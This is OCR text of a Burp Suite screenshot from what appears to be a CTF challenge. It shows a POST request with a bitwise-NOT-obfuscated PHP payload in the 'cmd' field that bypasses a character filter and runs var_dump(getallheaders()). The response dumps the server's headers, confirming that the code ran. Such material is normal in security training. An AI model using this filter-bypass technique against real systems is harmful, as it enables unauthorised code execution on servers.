 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.104 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=f496fcb42f3015e1b56b877ebbb3cb06
14 Connection: close
15
16 cmd=[~%89%9E%8D%A0%9B%8A%92%8F][!%aa]([~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%aa]());&code=
40836481
Response
Pretty Raw Render \n Actions
INSPECTOR
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1096
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/7.2.25
12
13 array(14) {
14 ["Host"]=>
15 string(51) "bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn"
16 ["User-Agent"]=>
17 string(115) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88
["Content-Length"]=>
19 string(3) "104"
20 ["Accept"]=>
21 string(135) "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
22 ["Accept-Encoding"]=>
23 string(13) "gzip, deflate"
24 ["Accept-Language"]=>
25 string(14) "zh-CN,zh;q=0.9"
26 ["Cache-Control"]=>
27 string(9) "max-age=0"
28 ["Content-Type"]=>
29 string(33) "application/x-www-form-urlencoded"
30 ["Cookie"]=>
31 string(42) "PHPSESSID=f496fcb42f3015e1b56b877ebbb3cb06"
32 ["Origin"]=>
33 string(58) "http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn"
34 ["Referer"]=>
35 string(59) "http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn/"
36 ["Upgrade-Insecure-Requests"]=>
37 string(1) "1"
38 ["X-Forwarded-For"]=>
39 string(32) "119.186.156.153, 119.186.156.153"
40 ["X-Forwarded-Proto"]=>
41 string(4) "http"
42 }
43
Search... 0 matches
whoami 0 matches
Done 1,411 bytes | 55 millis